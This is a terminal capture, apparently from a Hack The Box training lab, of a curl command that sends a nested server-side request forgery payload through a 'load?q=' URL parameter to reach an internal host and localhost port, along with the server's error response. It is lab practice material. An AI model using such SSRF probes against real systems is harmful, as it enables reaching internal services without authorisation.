 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://internal.app.local/load?q=http://127.
0.0.1:1"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 98
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:34:44 GMT

<html><body><h1>Resource: http127.0.0.1:1</h1><a>unknown url type: http127.0.0.1</a></body></h
tml>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$